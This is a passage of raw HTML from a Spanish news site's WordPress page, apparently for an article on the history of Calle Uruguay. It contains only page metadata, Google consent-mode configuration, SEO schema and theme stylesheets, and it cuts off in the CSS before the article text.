

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pulsodelsur.net/calle-uruguay-la-verdadera-historia-jamas-contada/
body_size: 20455
content:
<!DOCTYPE html>
<html lang="es" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!-- Etiqueta de Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Fin de la etiqueta Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Calle Uruguay, la verdadera historia jamás contada</title>
<meta name="description" content="Yassir Feliz"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pulsodelsur.net/calle-uruguay-la-verdadera-historia-jamas-contada/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Calle Uruguay, la verdadera historia jamás contada" />
<meta property="og:description" content="Calle Uruguay, la verdadera historia jamás contada" />
<meta property="og:url" content="https://pulsodelsur.net/calle-uruguay-la-verdadera-historia-jamas-contada/" />
<meta property="og:site_name" content="Pulso del sur" />
<meta property="article:section" content="El Mundo" />
<meta property="og:updated_time" content="2021-10-25T22:00:24-04:00" />
<meta property="og:image" content="https://pulsodelsur.net/wp-content/uploads/2018/03/Calle-Uruguay.-Hector-Rafelin-Cuello..jpg" />
<meta property="og:image:secure_url" content="https://pulsodelsur.net/wp-content/uploads/2018/03/Calle-Uruguay.-Hector-Rafelin-Cuello..jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="Calle Uruguay, la verdadera historia jamás contada" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-03-28T08:07:42-04:00" />
<meta property="article:modified_time" content="2021-10-25T22:00:24-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Calle Uruguay, la verdadera historia jamás contada" />
<meta name="twitter:description" content="Calle Uruguay, la verdadera historia jamás contada" />
<meta name="twitter:creator" content="@rincontoma" />
<meta name="twitter:image" content="https://pulsodelsur.net/wp-content/uploads/2018/03/Calle-Uruguay.-Hector-Rafelin-Cuello..jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Wellington Pérez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://pulsodelsur.net/#organization","name":"Pulso del sur","url":"https://pulsodelsur.net"},{"@type":"WebSite","@id":"https://pulsodelsur.net/#website","url":"https://pulsodelsur.net","name":"Pulso del sur","publisher":{"@id":"https://pulsodelsur.net/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://pulsodelsur.net/wp-content/uploads/2018/03/Calle-Uruguay.-Hector-Rafelin-Cuello..jpg","url":"https://pulsodelsur.net/wp-content/uploads/2018/03/Calle-Uruguay.-Hector-Rafelin-Cuello..jpg","width":"1600","height":"1200","inLanguage":"es"},{"@type":"WebPage","@id":"https://pulsodelsur.net/calle-uruguay-la-verdadera-historia-jamas-contada/#webpage","url":"https://pulsodelsur.net/calle-uruguay-la-verdadera-historia-jamas-contada/","name":"Calle Uruguay, la verdadera historia jam\u00e1s contada","datePublished":"2018-03-28T08:07:42-04:00","dateModified":"2021-10-25T22:00:24-04:00","isPartOf":{"@id":"https://pulsodelsur.net/#website"},"primaryImageOfPage":{"@id":"https://pulsodelsur.net/wp-content/uploads/2018/03/Calle-Uruguay.-Hector-Rafelin-Cuello..jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://pulsodelsur.net/author/wellvargas/","name":"Wellington P\u00e9rez","url":"https://pulsodelsur.net/author/wellvargas/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=96&amp;d=mm&amp;r=g","caption":"Wellington P\u00e9rez","inLanguage":"es"},"sameAs":["https://twitter.com/https://twitter.com/rincontoma"],"worksFor":{"@id":"https://pulsodelsur.net/#organization"}},{"@type":"NewsArticle","headline":"Calle Uruguay, la verdadera historia jam\u00e1s contada","datePublished":"2018-03-28T08:07:42-04:00","dateModified":"2021-10-25T22:00:24-04:00","articleSection":"El Mundo","author":{"@id":"https://pulsodelsur.net/author/wellvargas/","name":"Wellington P\u00e9rez"},"publisher":{"@id":"https://pulsodelsur.net/#organization"},"description":"Yassir Feliz","name":"Calle Uruguay, la verdadera historia jam\u00e1s contada","@id":"https://pulsodelsur.net/calle-uruguay-la-verdadera-historia-jamas-contada/#richSnippet","isPartOf":{"@id":"https://pulsodelsur.net/calle-uruguay-la-verdadera-historia-jamas-contada/#webpage"},"image":{"@id":"https://pulsodelsur.net/wp-content/uploads/2018/03/Calle-Uruguay.-Hector-Rafelin-Cuello..jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://pulsodelsur.net/calle-uruguay-la-verdadera-historia-jamas-contada/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Pulso del sur &raquo; Feed" href="https://pulsodelsur.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pulsodelsur.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsodelsur.net%2Fcalle-uruguay-la-verdadera-historia-jamas-contada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pulsodelsur.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsodelsur.net%2Fcalle-uruguay-la-verdadera-historia-jamas-contada%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #000ffe;}#instagram-link a:hover{color: #000ffe !important;border-color: #000ffe !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #000ffe;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #000ffe;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #000ffe;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #000ffe;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #000ffe;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #000ffe;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000ffe;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000ffe;}::-moz-selection{background-color: #000ffe;color: #FFFFFF;}::selection{background-color: #000ffe;color: #FFFFFF;}circle.circle_bar{stroke: #000ffe;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,15,254,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0000cc;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0000cc;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact 